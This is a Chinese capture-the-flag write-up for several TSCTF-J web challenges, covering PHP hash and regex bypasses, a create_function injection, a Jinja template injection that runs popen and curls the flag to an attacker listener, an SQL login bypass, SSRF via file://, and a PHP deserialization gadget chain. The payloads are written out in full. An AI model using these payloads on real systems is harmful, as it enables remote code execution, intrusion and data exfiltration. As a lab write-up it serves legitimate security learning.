TSCTF-J WP
<?php
highlight_file( FILE );
if ($GET["secret"] != hash("md4", $GET["secret"])) { die('乐 ');
}
if (preg_match('/^i_am_bloodhound$/', $_GET['name']) && $_GET['name'] !== 'i_am_bloodhound') {$file = $_GET["file"]; echo "我是布洛特亨德尔! ";
}
} else {
die("?");
}
if ((string)$GET['s1'] !== (string)$GET['s2'] && md5($GET['s1']) === md5($GET['s2'])) {
echo "众神之父赐予我视野 ";
} else {
die("众神之父赐予我重伤倒地 ");
}
if ($_REQUEST) {
foreach ($_REQUEST as $value) {
if (preg_match('/[a-zA-Z]/i', $value)) die('众神之父不喜欢英文 ');
}
}
if (file_get_contents($file) !== 'phoniex_kit') { die("我重伤倒地");
}
var_dump(file_get_contents("/flag"));
分析:
代码审计$GET["secret"] = hash("md4", $GET["secret"])
构造secret=0e251288019
参找这篇文章
https://0clickjacking0.github.io/2020/08/24/CTF%E4%B8%AD%E5%85%B3%E4%BA%8Emd5%E7
%9A%84%E4%B8%80%E4%BA%9B%E6%80%BB%E7%BB%93/
!preg_match('/http/i', $_GET['file']) file_get_contents($file) !== 'phoniex_kit'
可以通过构造file=php://input
post:phoniex_kit
可以绕过
if (preg_match('/[a-zA-Z]/i', $value))
可以利用数组来绕过和get,post优先级来绕过,GET优先级低于POST,即最后解析POST的内容,此处为?file=...,同步用bp去post一个同名的参数就好
以上两处参考文章:https://blog.csdn.net/silence1_/article/details/90719325
https://blog.csdn.net/silence1_/article/details/90241302
preg_match('/^i_am_bloodhound$/', $GET['name']) && $GET['name'] !== 'i_am_bloodhound')
可以name=i_am_bloodhound%oa
绕过
(string)$GET['s1'] !== (string)$GET['s2'] && md5($GET['s1']) === md5($GET['s2']) [s1=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%00%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1U%5D%83%60%FB%07%FE%A2&s2=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%02%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1%D5%5D%83%60%FB%07%FE%A2](http://45.82.79.42:5001/?secret=0e251288019&file=data://text/plain;base64,cGhvbmlleF9raXQ=&name=i_am_bloodhound%0a&s1=M%C9h%FF%0E%E3\ %95r%D4w{r_x0015%87%D3o%A7%B2_x001B%DCV%B7J=%C0x>{%95_x0018%AF%BF%A2%00%A8(K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1U]%83`%FB%07%FE%A2&s2=M%C9h%FF%0E%E3\ %95r%D4w{r_x0015%87%D3o%A7%B2_x001B%DCV%B7J=%C0x>{%95_x0018%AF%BF%A2%02%A8(K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1%D5]%83`%FB%07%FE%A2)
Md5强碰撞
Payload:[?secret=0e251288019&file=data://text/plain;base64,cGhvbmlleF9raXQ=&name=i_am_bloodhound%0a&s1=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%00%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1U%5D%83%60%FB%07%FE%A2&s2=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%02%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1%D5%5D%83%60%FB%07%FE%A2](http://45.82.79.42:5001/?secret=0e251288019&file=data://text/plain;base64,cGhvbmlleF9raXQ=&name=i_am_bloodhound%0a&s1=M%C9h%FF%0E%E3\ %95r%D4w{r_x0015%87%D3o%A7%B2_x001B%DCV%B7J=%C0x>{%95_x0018%AF%BF%A2%00%A8(K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1U]%83`%FB%07%FE%A2&s2=M%C9h%FF%0E%E3\ %95r%D4w{r_x0015%87%D3o%A7%B2_x001B%DCV%B7J=%C0x>{%95_x0018%AF%BF%A2%02%A8(K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1%D5]%83`%FB%07%FE%A2)
POST:secret=1&file=1&name=1&s1=11&s2=1
ezbypass
<?php
highlight_file( FILE ); error_reporting(0);
$www1 = '';
$www2 = '';
$www2 = $_GET['www2'];
$www1 = $_GET['www1'];
$a = 0;
$b = 0;
$c = 0;
if ($_SERVER) { if (
preg_match('/flag|www|fi|arra|mor|ta|le|he|nl|hex|as|cat|ev|so|shel|ob|st|ma|ec| ead|inc|1f|log|np|ess|chr|cal|bin|sh|nt|gh|reve|flip|rand|con|ot|id|pr|info|oct| pi/i', $_SERVER['QUERY_STRING'])
) {
die('1');
} else {
if ($POST['aaa'] !== $POST['bbb'] && md5($POST['aaa']) === md5($POST['bbb']))
{
$b = 1;
} else {
die('3');
}
if (preg_match('/flag|fi|arra|mor|ta|le|he|nl|hex|as|cat|ev|so|shel|ob|st|ma|`|ec|e ad|inc|lf|log|np|ess|chr|cal|bin|sh|nt|gh|reve|flip|rand|con|ot|id|pr|info|oct|p i/i', $www1) ||
preg_match('/flag|fi|arra|mor|ta|le|he|nl|hex|as|cat|ev|so|shel|ob|st|ma|`|ec|ea d|inc|lf|log|np|ess|chr|cal|bin|sh|nt|gh|reve|flip|rand|con|ot|id|pr|info|oct|pi
/i', $www2)) {
die("the last one!");
} else {
if ($a + $b + $c != 3) { die('!');
}
else{
//flag在同目录下
$www1('', $www2);
}
}
分析:
preg_match('/flag|www|fi|arra|mor|ta|le|he|nl|hex|as|cat|ev|so|shel|ob|st|ma|ec| ead|inc|1f|log|np|ess|chr|cal|bin|sh|nt|gh|reve|flip|rand|con|ot|id|pr|info|oct| pi/i', $_SERVER['QUERY_STRING'])
可以通过url编码绕过
$_REQUESTS绕过
同上一题
if ($POST['aaa'] !== $POST['bbb'] && md5($POST['aaa']) === md5($POST['bbb'])) {
数组绕过
根据提示,最后那一步是create_function()函数代码注入,经过测试var_dump 和scandir 都没有过滤所以参数可以配置成这样};var_dump(scandir('./'));//"
Payload:?
%77%77%77%31=%63%72%65%61%74%65%5f%66%75%6e%63%74%69%6f%6e&%77%77%77%32=};var_du
mp(scandir('./'));//"
POST:aaa[]=1&bbb[]=2&www1=12121&www2=11212
?w%77w1=create_function&w%77w2=}var_dump(scandir("."));//
post:aaa[]=1&bbb[]=2&www1=1&www2=1
SSTI
首先通过是要符合正则表达式 ^(([0-9a-z]|-)+|[0-9a-z].)+(tsctf-j2021)$
提示要timeout 一开始没理解是什么意思,尝试了好久,原来意思说让正则表达式尽可能多的匹配让其超时,于是有提交这个:tsctf-tsctf-j2021tsctf
j2021.tsctf-j2021.tsctf-j2021.
提示有黑名单
['flag', 'request', 'write', 'class', 'mro', 'read', '<', '>', 'joinos', 'sys',
'del', 'rm', 'eval', 'exec', 'cat', ';', '&&', 'catch_warnings', 'func_globals',
'pickle', 'import', 'subprocess', 'commands', 'input', 'execfile', 'reload',
'compile', 'execfile', 'kill', 'func_code']
过滤了一些关键的字符,我暂时没想到直接打印flag的方法,但是在做ctfshow SSTI专题时了解到可以直接nc反弹flag带出数据
https://blog.csdn.net/miuzzx/article/details/110220425
开始尝试
Kali里面
ssh root@144.34.186.55 -p 27572
登录外网vps(租借的)
服务器监听
nc -lvvp 12347
获取子类
http://45.82.79.42:5000/?username=tsctf-tsctf-j2021tsctf-j2021.tsctf-j2021.tsctf-
j2021.
{{%20session[%27cla%27+%27ss%27].bases[0].bases[0].bases[0].__ba
ses[0].bases[0][%27subcla%27+%27sses__%27]()
[137].init.globals%20}}}}
直接通过popen执行命令
http://45.82.79.42:5000/?username=tsctf-tsctf-j2021tsctf-j2021.tsctf-j2021.tsctf-
j2021.
{{%20session[%27cla%27+%27ss%27].bases[0].bases[0].bases[0].__ba
ses[0].bases[0][%27subcla%27+%27sses__%27]()
[137].init.globals[%27popen%27]
(%27curl%20http://ip:12347/tac%20/fla*|%20base64%27)%20}}}}
(多行无法一次读取 所以加密成base64 )
再base64解码就行了
payload2:?username=aaaaaaaaaaaaaaaaaaaaaaa{{session[%27__cla%27+%27ss__%27].__bases__[0]. __bases__[0].__bases__[0].__bases__[0].__bases__[0]['__subcla'+'sses__']() [-1].__init__.__globals__['o'+'s']['pop'+'en']('ca'+'t /fl'+'ag')['re'+'ad']()}}
基础原理:https://xz.aliyun.com/t/3679
进阶绕过:https://blog.csdn.net/miuzzx/article/details/110220425
EZ_authen


脚本
EZ_PHP
登陆界面万能密码绕过" or 1=1# (这里我一开始使用的是单引号,发现过不去)
进入后根据url提示为ssrf,并且要读/tmp/hint.php

直接用file协议读取即可file:///tmp/hint.php
源码如下
<?php
error_reporting(0);
/*
* flag in /home/flaaag.txt and go to flag.php
*
*/
class A extends service {
public $event;
function __construct($event) {
$this->event = $event;
}
function __destruct() {
$flag = $this->event["name"];
return $this->$flag();
}
}
class read {
public $filename;
function __construct($filename) {
$this->filename = $filename;
}
function __toString() {
if (isset($this->filename)) {
$res = file_get_contents($this->filename);
} else {
$res = "nonononono";
}
return $res;
}
}
class test {
public $file;
function __construct($f) {
$this->file = $f;
}
function __get($txey) {
echo $this->file;
}
}
class service {
public $server;
public $str;
function __call($method, $args) {
if (is_string($this->server->str)) {
echo "hello" . $method . $this->server->str;
} else {
die("");
}
}
}
if (isset($_GET["cmd"])) {
unserialize($_GET["cmd"]);
} else {
echo "now get flag!";
}
just a test!试试tmp下的hint.php呗反序列化exp
<?php
class A extends service {
public $event;
function __construct($event) {
$this->event = $event;
}
}
class read {
public $filename;
function __construct($filename) {
$this->filename = $filename;
}
}
class test {
public $file;
function __construct($f) {
$this->file = $f;
}
}
class service {
public $server;
public $str;
}
$demo = new A(array("name" => "abc"));
$t = new test(new read('/home/flaaag.txt'));
$demo->server = $t;
echo serialize($demo)得到O:1:"A":3:{s:5:"event";a:1:{s:4:"name";s:3:"abc";}s:6:"server";O:4:"test":1:{s:4:"file";O:4:"read":1:{s:8:"filename";s:16:"/home/flaaag.txt";}}s:3:"str";N;} 访问flag.php
payload:?cmd=O:1:"A":3:{s:5:"event";a:1:{s:4:"name";s:3:"abc";}s:6:"server";O:4:"test":1:{s:4:"file";O:4:"read":1:{s:8:"filename";s:16:"/home/flaaag.txt";}}s:3:"str";N;}

LoginCube
前端题
js脚本如下
for(var i = 0; i < 9999; i++) {
//清除999ms的倒计时
clearInterval(i)
}
function swp(a){
b=new Array();
for(var i=0;i<a.length;i++){
b[i]=a[i]+"'";
}
return b
}
cube.animate(swp(cube.moves).reverse());//按照打乱方式复原
window.setTimeout(function(){cube.Icegey();},7500)//点击验证按钮出来base64编码



 浙公网安备 33010602011771号
浙公网安备 33010602011771号